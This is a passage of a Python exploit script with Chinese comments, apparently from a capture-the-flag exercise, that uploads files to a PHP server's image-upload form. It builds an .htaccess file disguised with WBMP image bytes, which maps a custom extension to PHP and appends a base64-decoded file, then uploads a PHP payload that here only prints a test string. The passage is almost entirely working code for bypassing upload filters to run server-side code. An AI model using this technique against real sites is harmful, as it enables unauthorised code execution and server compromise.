 }
22
23 # 上传文件的函数
24 def upload_content(name, content):
25 data = {
26 "image": (name, content, 'image/png'),
27 "upload": (None, "Submit Query", None)
28 }
29 response = requests.post(URL, files=data, cookies=COOKIES)
30 return response
31
32 # 创建 .htaccess 文件
33 HT_ACCESS = VALID_WBMP + b"""
34 AddType application/x-httpd-php .abc
35 php_value auto_append_file "php://filter/convert.base64-decode/resource=2.abc"
36 """
37
38 # 创建 PHP shell 的目标文件
39 TARGET_FILE = VALID_WBMP + b"AA" + base64.b64encode(b"""
40 <?php
41 echo "ctfer ok!";
42 ?>
43 """)
44